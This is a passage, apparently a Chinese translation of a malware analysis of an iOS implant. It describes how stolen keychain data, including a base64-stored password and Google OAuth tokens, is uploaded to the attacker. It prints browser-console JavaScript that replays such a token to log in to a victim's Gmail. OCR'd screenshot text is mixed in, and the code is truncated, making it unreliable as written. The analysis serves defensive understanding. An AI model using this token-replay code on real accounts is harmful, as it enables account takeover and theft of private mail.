 该V_DATA 领域是明文密码，存储为base64：
$ echo YWJjZDEyMzQ = | base64 -D
ABCD1234
钥匙串还包含Google的iOS单点登录等服务所使用的长期令牌，以使Google应用程序能够访问用户的帐户。这
些内容将上传给攻击者，然后可用于维护对用户Google帐户的访问权限，即使植入物不再运行也是如此。以
下是使用用于在单独计算机上登录Gmail网络界面的钥匙串中存储为
com.google.sso.optional.1.accessToken 的Google OAuth令牌的示例：
Error 404 (Not Found)!!1
https://accounts.google.com/xxx
Incognito
Elements Console Sources Network Performance Memory Application Security Audits
top Filter Default levels
Google
404. That's an error.
The requested URL was not found on this server. That's all we know.
var req = new XMLHttpRequest(); req.open('GET', 'https://accounts.google.com/OAuthLogin?
source=ChromiumBrowser&issueuberauth=1', false); req.setRequestHeader('Authorization', 'Bearer ya29.
req.send(null); UBERAUTH_COOKIE=req.responseText;
location='https://accounts.google.com/MergeSession?
continue=http://www.google.com&source=ChromiumBrowser&uberauth='+UBERAUTH_COOKIE
This value is contained in the dump of the
keychain, uploaded by the implant. When this
request is sent in the developer console, the
page will reload logged in to the gmail account.
黑鸟